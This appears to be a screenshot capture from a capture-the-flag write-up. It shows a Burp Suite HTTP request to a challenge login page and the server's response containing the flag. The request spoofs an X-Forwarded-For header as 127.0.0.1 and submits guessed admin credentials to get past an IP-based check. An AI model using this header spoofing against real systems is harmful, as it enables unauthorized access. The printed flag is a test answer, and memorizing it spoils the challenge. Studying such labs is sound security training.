 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 01:33:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
https://blog.csdn.net/weixin_39190897